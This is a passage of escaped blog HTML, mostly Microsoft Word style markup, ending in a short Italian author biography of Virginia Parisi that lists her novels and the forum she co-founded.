\u003Co:OfficeDocumentSettings\u003E\n  \u003Co:RelyOnVML\/\u003E\n  \u003Co:AllowPNG\/\u003E\n \u003C\/o:OfficeDocumentSettings\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E14\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EIT\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabella normale\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin:0cm;\n mso-para-margin-bottom:.0001pt;\n line-height:12.0pt;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003EL'autrice:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD_weG1CFL5Eav5REYhohdsRS38vPhmGsGR0Sb4-FHX47Ed0ZDxQhfHOhaKR4okqnThC3ru3yDlhn0XgK1LGUQvZW5XytAwuuRN8u_t3rYz_TYwcH1vkrel4aStNYeZc4ZhfykuYNfXyl1\/s1600\/virginia+parisi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD_weG1CFL5Eav5REYhohdsRS38vPhmGsGR0Sb4-FHX47Ed0ZDxQhfHOhaKR4okqnThC3ru3yDlhn0XgK1LGUQvZW5XytAwuuRN8u_t3rYz_TYwcH1vkrel4aStNYeZc4ZhfykuYNfXyl1\/s1600\/virginia+parisi.jpg\" height=\"200\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,\u0026quot;serif\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: IT;\"\u003EVirginia\nParisi, siciliana di nascita e piemontese di adozione, è fotografa, autrice e\nmamma. Crede che scrivere sia un dono, un richiamo, un modo di\n\"vedere\" e raccontare la realtà. Esordisce con “Animi Fortitudo”:\nromance storico ambientato durante le crociate. Prosegue con il romanzo storico\n“La fiamma della speranza”, il giallo storico “L’ottava pergamena”, e la\ncommedia romantica “Al centro del dipinto”. “La leggenda di Ghelbes Tal” è il\nsuo primo fantasy. Ha aperto con due amiche il forum \"Le nostre\nstorie\". \u003C\/span\u003E\u003Cspan style=\"mso-fareast-font-family: Calibri; mso-fareast-theme-font: minor-latin;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u0026nbsp;\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: 